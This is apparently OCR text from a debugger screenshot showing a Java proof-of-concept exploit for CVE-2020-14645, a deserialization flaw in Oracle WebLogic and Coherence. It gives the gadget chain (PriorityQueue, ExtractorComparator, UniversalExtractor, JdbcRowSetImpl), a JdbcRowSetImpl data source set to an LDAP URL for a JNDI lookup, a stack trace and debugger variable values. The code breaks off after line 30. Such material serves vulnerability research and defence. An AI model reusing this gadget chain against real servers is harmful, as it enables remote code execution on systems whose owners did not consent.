 PriorityQueue#readObject
ExtractorComparator#compare
UniversalExtractor#extract
JdbcRowSetImpl#getDatabaseMetaData
17 public class cve_2020_14645 {
18 public static void main(String[] args) throws Exception {
19 // CVE_2020_14645
20 UniversalExtractor extractor = new UniversalExtractor( sName: "getDatabaseMetaData()", aoParam: null, nTarget: 1);
21 final ExtractorComparator comparator = new ExtractorComparator(extractor);
22
23 JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
24 rowSet.setDataSourceName("ldap://127.0.0.1:8082/afjdk0");
25 final PriorityQueue < Object > queue = new PriorityQueue <~> ( initialCapacity: 2, comparator);
26
27 Object[] q = new Object[] {
28 rowSet,
29 rowSet
30 };
Deb
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
extractComplex:432, UniversalExtractor (com.tangosol.util.extractor)
extract:175, UniversalExtractor (com.tangosol.util.extractor)
compare:71, ExtractorComparator (com.tangosol.util.comparator)
siftDownUsingComparator:721, PriorityQueue (java.util)
siftDown:687, PriorityQueue (java.util)
heapify:736, PriorityQueue (java.util)
readObject:795, PriorityQueue (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1909, ObjectInputStream (java.io)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl...
conn = null
ps = null
rs = null
rowsMD = null
resMD = null
iMatchColumns = {Vector@1170} size = 10
strMatchColumns = {Vector@1171} size = 10
resBundle = {JdbcRowSetResourceBundle@1172}
binaryStream = null
unicodeStream = null
asciiStream = null
charStream = null
command = null
URL = null
dataSource = "ldap://127.0.0.1:8082/afjdk0"
username = null
password = null
rowSetType = 1004
showDeleted = false